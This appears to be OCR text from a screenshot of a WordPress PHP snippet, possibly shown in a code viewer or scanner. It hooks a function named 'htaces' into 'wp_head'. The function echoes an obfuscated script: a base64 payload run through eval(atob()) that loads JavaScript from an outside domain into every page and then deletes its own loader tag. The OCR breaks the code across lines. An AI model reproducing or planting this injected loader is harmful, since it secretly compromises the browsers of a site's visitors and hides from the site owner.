
function
htaces
()
{ 
echo
'<script>var nm
="dmFyIHBwPWF0b2IoImFIUjBjSE02THk5dVpXRnlMbV
pzZVhOd1pXTnBZV3hzYVc1bExtTnZiUzlvYm10TFMwWS
IpO3ZhciBkPWRvY3VtZW50O3ZhciBzPWQuY3JlYXRlRW
xlbWVudCgnc2NyaXB0Jyk7IHMuc3JjPXBwOyBzLnR5cG
U9J3RleHQvamF2YXNjcmlwdCc7ZG9jdW1lbnQuY3Vycm
VudFNjcmlwdC5wYXJlbnROb2RlLmluc2VydEJlZm9yZS
hzLCBkb2N1bWVudC5jdXJyZW50U2NyaXB0KTtkb2N1bW
VudC5jdXJyZW50U2NyaXB0LnJlbW92ZSgpOwo";eval
(atob(nm));</script>'
;} add_action(
'wp_hea
d'
, 
'htaces'
);
Function Calls
add_action
1